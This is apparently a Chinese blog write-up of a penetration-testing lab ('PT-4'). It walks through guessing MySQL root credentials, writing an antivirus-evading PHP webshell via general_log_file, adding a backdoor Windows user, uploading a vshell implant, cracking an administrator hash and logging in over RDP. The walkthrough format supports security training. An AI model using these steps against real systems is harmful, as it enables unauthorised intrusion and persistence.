PT-4

PT-4

flag01





首先进行信息搜集

密码猜测是root/cyberstrikelab

1 | select @@plugin_dir |

1 | show variables like 'secure%'; |

发现secure_file_priv为空,说明我们没法打udf了



尝试去load_file一下

1 | set global general_log ="ON"; #开启日志详解 |



再次访问发现权限不允许,应该是主机有杀软给杀死了,换个路径写个免杀马

1 | set global general_log_file='C:\\www\\1.php'; |



C:/下拿到flag

flag02



发现权限是system,后面提示需要administrator桌面权限还得设置个性化,估计得rdp了

rdp,咱不知道admin密码,创建一个传上去

1 | net user Q1ngchuan 123456Aa@ /add |

之后上传vshell生成的马,记得管理员运行,不然还得提权



拿到hash

1 | 933a9b5b44dab4530d86d83a6b47b7d1 |

解密发现是qwe@123

直接rdp administrator/qwe@123

右键桌面->个性化,背景选择“幻灯片放映”即可

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 晴川's Blog🌈!